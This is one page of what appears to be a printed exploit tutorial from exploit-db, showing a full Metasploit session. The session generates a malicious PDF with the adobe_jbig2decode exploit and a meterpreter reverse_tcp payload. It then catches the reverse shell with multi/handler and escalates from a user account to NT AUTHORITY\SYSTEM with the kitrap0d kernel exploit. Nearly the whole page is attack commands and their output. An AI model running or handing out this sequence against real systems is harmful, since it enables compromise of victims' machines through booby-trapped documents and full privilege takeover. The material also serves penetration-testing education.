 Vulnerability analysis, Security Papers, Exploit Tutorials                                                       http://www.exploit-db.com/papers/13621/



                 [MSF Result]---------------------------------------------------------------------------------

                 bt framework3 # msfconsole
                 ____________
                 < metasploit >
                 ------------
                             ,__,
                            (oo)____
                              (__)    )
                                 ||--|| *


                          =[ metasploit v3.3.4-dev [core:3.3 api:1.0]
                          + -- --=[ 490 exploits - 226 auxiliary
                          + -- --=[ 192 payloads - 23 encoders - 8 nops
                          =[ svn r8091 updated 39 days ago (2010.01.09)

                  Warning: This copy of the Metasploit Framework was last updated 39 days ago.
                  We recommend that you update the framework at least every other day.
                  For information on updating your copy of Metasploit, please see:
                      http://www.metasploit.com/redmine/projects/framework/wiki/Updating

                 msf > use windows/fileformat/adobe_jbig2decode
                 msf exploit(adobe_jbig2decode) > set TARGET 0
                 TARGET => 0
                 msf exploit(adobe_jbig2decode) > set FILENAME malfile.pdf
                 FILENAME => malfile.pdf
                 msf exploit(adobe_jbig2decode) > set PAYLOAD windows/meterpreter/reverse_tcp
                 PAYLOAD => windows/meterpreter/reverse_tcp
                 msf exploit(adobe_jbig2decode) > set LHOST 192.168.80.131
                 LHOST => 192.168.80.131
                 msf exploit(adobe_jbig2decode) > exploit

                 [*]   Handler binding to LHOST 0.0.0.0
                 [*]   Started reverse handler
                 [*]   Creating 'malfile.pdf' file...
                 [*]   Generated output file /pentest/exploits/framework3/data/exploits/malfile.pdf
                 [*]   Exploit completed, but no session was created.
                 msf   exploit(adobe_jbig2decode) > back

                 msf > use exploit/multi/handler
                 msf exploit(handler) > set LHOST 192.168.163.137
                 LHOST => 192.168.163.137
                 msf exploit(handler) > set LPORT 4444
                 LPORT => 4444
                 msf exploit(handler) > exploit -j
                 [*] Exploit running as background job.
                 msf exploit(handler) >
                 [*] Starting the payload handler...
                 [*] Started reverse handler on port 4444
                 [*] Sending stage (723456 bytes)
                 [*] Meterpreter session 1 opened (192.168.163.137:4444 -> 192.168.163.133:1156)
                 msf exploit(hanler) > sessions -l

                 Active sessions
                 ===============

                 Id    Description Tunnel
                 --    ----------- ------
                  1     Meterpreter 192.168.163.137:4444 -> 192.168.163.133:1156

                 msf exploit(handler) > session -i 1
                 [*] Starting interaction with 1...

                 meterpreter > getuid
                 Server username: WINXPcwh

                 meterpreter > use priv
                 Loading extension priv...success.

                 meterpreter > run kitrap0d
                 [*] Currently running as WINXPcwh

                 [*]   Loading the vdmallowed executable and DLL from the local system...
                 [*]   Uploading vdmallowed to C:DOCUME~1cwhLOCALS~1TempkaZZPD.exe...
                 [*]   Uploading vdmallowed to C:DOCUME~1cwhLOCALS~1Tempvdmexploit.dll...
                 [*]   Escalating our process (PID:3248)...

                 --------------------------------------------------
                 Windows NT/2K/XP/2K3/VISTA/2K8/7 NtVdmControl()->KiTrap0d local ring0 exploit
                 -------------------------------------------- taviso@sdf.lonestar.org ---


                 [?]   GetVersionEx() => 5.1
                 [?]   NtQuerySystemInformation() => WINDOWSsystem32ntkrnlpa.exe@804D7000
                 [?]   Searching for kernel 5.1 signature: version 2...
                 [+]   Trying signature with index 3
                 [+]   Signature found 0x288de bytes from kernel base
                 [+]   Starting the NTVDM subsystem by launching MS-DOS executable
                 [?]   CreateProcess("C:WINDOWStwunk_16.exe") => 1204
                 [?]   OpenProcess(1204) => 0x7e8
                 [?]   Injecting the exploit thread into NTVDM subsystem @0x7e8
                 [?]   WriteProcessMemory(0x7e8, 0x2070000, "VDMEXPLOIT.DLL", 14);
                 [?]   WaitForSingleObject(0x7d4, INFINITE);
                 [?]   GetExitCodeThread(0x7d4, 0012FF44); => 0x77303074
                 [+]   The exploit thread reports exploitation was successful
                 [+]   w00t! You can now use the shell opened earlier

                 [*] Deleting files...
                 [*] Now running as NT AUTHORITYSYSTEM

                 meterpreter > getuid
                 Server username: NT AUTHORITYSYSTEM
                 meterpreter > exit




9 of 12                                                                                                                                12/24/10 5:52 PM
 